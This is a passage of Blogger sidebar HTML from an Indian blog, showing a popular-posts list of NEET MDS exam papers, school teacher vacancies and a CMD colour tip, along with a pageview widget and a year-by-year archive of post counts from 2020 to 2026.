<div class='item-content'>
<a href='https://www.asan.co.in/2020/06/NEET-MDS-previous-year-question-paper-with-answer-key.html' target='_blank'>
<img alt='NEET MDS previous year question paper with answer key' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSIO6Ti0RVVfYWhKYSgiGxrjYfaIXK9AS5jaSHinZbQosUb08myFLaSRAHfg_B9lJPY6OJQccDO4jrE72l9n-U50Sq0vtujnYypHEOqwu3ONv2DwGNwVBSPMyp7_DF2NiOIo2TbYsdyYk0/s72-c/1.png' title='NEET MDS previous year question paper with answer key' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/06/NEET-MDS-previous-year-question-paper-with-answer-key.html'>NEET MDS previous year question paper with answer key</a></span>
<div class='item-snippet'>     Are  you an MDS aspirant and searching for entrance exam question  paper? Here you can find previous year model question paper based on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/Lady-Teachers-Wanted-in-Milton-Matriculation-School-Coimbatore.html' target='_blank'>
<img alt='Lady Teachers Wanted in Milton Matriculation School Coimbatore' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZtqcMsKGXmN468yAo_XC1EfT9uYo7m8t65uUxbuUMxQcVifFGYhHsYsV88sVvQUkctfy8Ym9ytFF56FCyEuqBwakGuQN2om5ttTftLXBa4zEG1jihAKkYR3OqjKlmL523jSICUdukxe6e/s72-c/tirupur.png' title='Lady Teachers Wanted in Milton Matriculation School Coimbatore' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/Lady-Teachers-Wanted-in-Milton-Matriculation-School-Coimbatore.html'>Lady Teachers Wanted in Milton Matriculation School Coimbatore</a></span>
<div class='item-snippet'>   Name of the School:   Milton Matriculation School Coimbatore          Name of the post:  &#160;Teachers to handle VII th&#160; to Xth&#160; classes    P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/06/How-to-change-color-in-Command-Prompt-CMD.html' target='_blank'>
<img alt='How to change color in Command Prompt CMD?' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie7vVZASMgRcGDnZkgMQP5HpN_BljqaxfyMP0WLSU42SLdSRRQeb5mw2sPsojNgfEO7iCin7-1ZdNO3gCG-F4l8_6Zk1qjqKJggeTPyHVQgIhiQfw3ooXVxsdSlBE3AkB69cRVfF6GfgwM/s72-c/com.png' title='How to change color in Command Prompt CMD?' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/06/How-to-change-color-in-Command-Prompt-CMD.html'>How to change color in Command Prompt CMD?</a></span>
<div class='item-snippet'>  &#160;   Bored of having white text with black background color in command  prompt? Wondering on how to change color in CMD? In this article I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<span class='title'><a href='https://www.asan.co.in/2022/04/neet-mds-2022-exam-sample-questions.html'>Neet MDS 2022 exam sample questions </a></span>
<div class='item-snippet'>&#160;Hello everyone&#160; &#160;&#160;&#160;&#160;&#160; &#160;&#160; As per the latest news, the date of NEET MDS exam is to be conducted on May 2nd this year.&#160; With these few days le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<span class='title'><a href='https://www.asan.co.in/2022/01/stjohns-public-school-chennai-wanted.html'>St.John's Public School Chennai Wanted Teaching Faculty</a></span>
<div class='item-snippet'>&#160; &#160; Name of the School: &#160; St.John&#39;s Public School&#160;&#160; Chennai School Profile: &#160; &#160; St.John&#39;s Public School&#160;&#160; Chennai is a famous CBSE s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/01/Shrishti-School-Vellore-Wanted-Teachers-for-all-subjects.html' target='_blank'>
<img alt='Shrishti School Vellore Wanted Teachers for all subjects ' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj192lSDKTIE6U4VV27rZxgiFhcN66tM4P3uAk5tVyZpxPa6DARzDZja8xc-JgmYVR6i_OaVqM1w0je-vslneFNvp7u3cXpmqfZ0dwAV3beXx22ZS7w58mH5EzApZqYjIknNxAp0YfhRcJ/s72-c/Ad.png' title='Shrishti School Vellore Wanted Teachers for all subjects ' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/01/Shrishti-School-Vellore-Wanted-Teachers-for-all-subjects.html'>Shrishti School Vellore Wanted Teachers for all subjects </a></span>
<div class='item-snippet'>   Name of the School:  Shrishti School Vellore       Name of the post:  Teachers for all subjects        Post advertised in: The Hindu Chen...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Stats' data-version='2' id='Stats1'>
<h3 class='title'>
Total Pageviews
</h3>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2026_01_10_archive.html'>
Jan 10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_12_03_archive.html'>
Dec 03
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_12_02_archive.html'>
Dec 02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_11_24_archive.html'>
Nov 24
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_11_06_archive.html'>
Nov 06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_08_16_archive.html'>
Aug 16
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_07_14_archive.html'>
Jul 14
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2025_05_27_archive.html'>
May 27
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024_11_02_archive.html'>
Nov 02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024_09_24_archive.html'>
Sept 24
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2024_05_23_archive.html'>
May 23
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023_12_07_archive.html'>
Dec 07
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023_10_11_archive.html'>
Oct 11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2023_09_17_archive.html'>
Sept 17
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_10_25_archive.html'>
Oct 25
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_04_11_archive.html'>
Apr 11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_03_20_archive.html'>
Mar 20
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_01_26_archive.html'>
Jan 26
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_01_14_archive.html'>
Jan 14
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2022_01_02_archive.html'>
Jan 02
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_12_30_archive.html'>
Dec 30
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_12_15_archive.html'>
Dec 15
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_11_15_archive.html'>
Nov 15
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_11_11_archive.html'>
Nov 11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_11_08_archive.html'>
Nov 08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_10_25_archive.html'>
Oct 25
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_07_31_archive.html'>
Jul 31
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_06_26_archive.html'>
Jun 26
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_06_16_archive.html'>
Jun 16
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_06_15_archive.html'>
Jun 15
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_03_08_archive.html'>
Mar 08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_02_07_archive.html'>
Feb 07
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_30_archive.html'>
Jan 30
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_24_archive.html'>
Jan 24
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_11_archive.html'>
Jan 11
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_05_archive.html'>
Jan 05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_04_archive.html'>
Jan 04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_03_archive.html'>
Jan 03
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2021_01_02_archive.html'>
Jan 02
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_12_31_archive.html'>
Dec 31
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_09_21_archive.html'>
Sept 21
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_08_16_archive.html'>
Aug 16
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_07_05_archive.html'>
Jul 05
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2020_07_02_archive.html'>
Jul 02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
